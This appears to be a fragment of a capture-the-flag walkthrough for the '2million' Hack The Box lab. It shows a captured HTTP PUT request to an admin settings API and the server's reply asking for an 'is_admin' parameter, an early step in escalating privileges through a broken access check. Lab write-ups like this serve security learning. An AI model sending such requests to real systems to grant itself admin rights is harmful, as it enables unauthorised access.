 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2million.htb/home/access
DNT: 1
Connection: close
Cookie: PHPSESSID=b8nnhmh661sq47md6kock6qual
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 32

{
  "email":"test@test.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Jul 2023 23:07:30 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
  "status":"danger",
  "message":"Missing parameter: is_admin"
}